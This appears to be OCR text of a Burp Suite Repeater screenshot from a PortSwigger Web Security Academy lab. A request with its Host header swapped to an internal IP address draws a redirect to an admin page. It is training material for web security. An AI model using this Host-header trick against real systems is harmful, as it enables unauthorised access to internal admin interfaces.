 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://0a3e00f104df64eec04e156b0099008d.web
Request
Pretty Raw Hex Hackvertor \n
1 GET https://0a3e00f104df64eec04e156b0099008d.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.75
3 Cookie: _lab=
46%7cMCwCFFYf7qobaRTUy4hEzrwKL875RvH%2bAhQP1KDMjdyuboEnDq1pb%2bO3NihOD64E5bZLHdRJtHxcTEVg1FCpJwO
yLV4ZnOS7n%2fPkxt%2bzK12A8%2bpw%2f%2bVehsmPL9hrYiTFAAjnxZrqv3GbAmWU9H%2bUK6qVlWeFT2%2b43MFXAyBMG
%2f6h%2bfA%3d; session=aKKgLlpMIxuJJmH1m66MbyYIRfNhiYdW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6